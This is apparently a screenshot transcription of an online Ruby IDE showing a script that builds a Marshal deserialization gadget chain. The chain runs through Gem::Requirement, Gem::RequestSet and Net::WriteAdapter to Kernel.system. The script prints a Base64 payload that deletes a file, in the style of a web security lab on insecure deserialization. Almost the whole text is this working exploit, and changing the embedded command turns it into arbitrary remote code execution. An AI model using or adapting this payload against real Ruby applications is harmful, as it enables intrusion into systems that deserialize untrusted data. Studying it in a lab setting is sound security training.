 onlinegdb.com/online_ruby_compiler
T
lineGDB beta
nd debugger for c/c++
run. debug. share.
IDE
Projects
room new
rogramming
ning Questions
gn Up
Login
54
SPONSOR DigitalOcean — Simpler tools lead to happier developers. And happier developers lead to better results
Run Debug Stop Share Save { } Beautify
Language Ruby
main.rb
1 # Autoload the required classes
2 Gem::SpecFetcher
3 Gem::Installer
4
5 # prevent the payload from running when we Marshal.dump it
6 module Gem
7 class Requirement
8 def marshal_dump
9 [@requirements]
10 end
11 end
12 end
13
14 wa1 = Net::WriteAdapter.new(Kernel, :system)
15
16 rs = Gem::RequestSet.allocate
17 rs.instance_variable_set('@sets', wa1)
18 rs.instance_variable_set('@git_set', "rm /home/carlos/morale.txt")
19
20 wa2 = Net::WriteAdapter.new(rs, :resolve)
21
22 i = Gem::Package::TarReader::Entry.allocate
23 i.instance_variable_set('@read', 0)
24 i.instance_variable_set('@header', "aaa")
25
26
27 n = Net::BufferedIO.allocate
28 n.instance_variable_set('@io', i)
29 n.instance_variable_set('@debug_output', wa2)
30
31 t = Gem::Package::TarReader.allocate
32 t.instance_variable_set('@io', n)
33
34 r = Gem::Requirement.allocate
35 r.instance_variable_set('@requirements', t)
36
37 payload = Marshal.dump([Gem::SpecFetcher, Gem::Installer, r])
38 #puts payload
39 puts Base64.encode64(payload)
input